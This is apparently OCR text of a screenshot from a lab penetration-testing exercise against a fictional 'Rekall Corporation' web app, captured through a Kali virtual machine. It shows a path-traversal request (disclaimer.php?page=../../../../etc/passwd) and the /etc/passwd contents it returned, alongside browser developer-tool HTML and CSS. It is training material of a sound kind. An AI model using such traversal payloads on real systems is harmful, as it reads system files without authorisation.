 Project 2 - ml-lab-0f69fc17-c7dc-4701-aec6-90da66a33086.westus.cloudapp.azure.com:62443 - Remote Desktop Connection
Recycle Bin
Microsoft
Edge
Kali on ML-REFVM-197105 - Virtual Machine Connection
File Action Media Clipboard View Help
Welcome - Mozilla Firefox 2 qterminal 06:40 PM
Kali Linux Welcome Welcome 404 Not Found Web App New Tab
192.168.14.35/disclaimer.php?page=../../../../etc/passwd
Exploit-DB Nessus
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina:
Find in page Highlight All Match Case Match Diacritics Whole Words
Inspector Console Debugger Network {} Style Editor
jpg 1 of 1
<!DOCTYPE html>
<html class="u-responsive-xl"> event scroll
<head> </head>
<body class="u-body u-sticky-fixed"> event
<header id="sec-599a" class="u-clearfix u-header u-palette-2-base u-sticky u-sticky-f1aa
u-header"> </header>
<section id="carousel_fea4" class="u-align-center u-clearfix u-palette-5-dark-3 u-section-1">
</section>
<style> </style>
</body>
</html>
html.u-responsive-xl > body.u-body.u-sticky-fixed
Filter Styles :hov .cls +
element { inline
}
.u-body { nicepage.css:20592
color: #111111;
background-color: #ffffff;
}
.u-body { nicepage.css:20570
font-family: 'Open Sans',sans-serif;
}
.u-body { nicepage.css:17576
font-size: 1rem;
line-height: 1.6;
}
body, aside, .u-sidebar- nicepage.css:5603
block, section, header,
footer {
position: relative;
}
body { nicepage.css:5599
height: auto;
Layout Computed Changes Fonts Animati
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0
margin 0
border 0
padding 0
0 0 0 0 1241×1614.2 0 0 0 0
0
0
0
0
1241×1614.2 relative
Status: Running
Revert...